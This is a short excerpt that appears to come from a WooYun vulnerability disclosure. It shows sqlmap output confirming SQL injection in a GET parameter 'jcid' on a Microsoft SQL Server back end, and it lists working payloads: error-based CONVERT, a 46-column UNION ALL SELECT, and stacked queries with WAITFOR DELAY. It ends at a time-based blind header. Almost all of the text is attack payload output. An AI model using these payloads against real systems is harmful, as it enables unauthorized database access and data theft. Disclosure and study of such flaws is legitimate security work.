 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sts:
---
Place: GET
Parameter: jcid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: jcid=1 AND 7075=CONVERT(INT,(CHAR(58)+CHAR(108)+CHAR(109)+CHAR(108)
+CHAR(58)+(SELECT (CASE WHEN (7075=7075) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
58)+CHAR(99)+CHAR(112)+CHAR(114)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 46 columns
    Payload: jcid=1 UNION ALL SELECT CHAR(58)+CHAR(108)+CHAR(109)+CHAR(108)+CHAR
(58)+CHAR(68)+CHAR(82)+CHAR(108)+CHAR(83)+CHAR(120)+CHAR(81)+CHAR(104)+CHAR(99)+
CHAR(100)+CHAR(101)+CHAR(58)+CHAR(99)+CHAR(112)+CHAR(114)+CHAR(58), NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: jcid=1; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
www.wooyun.org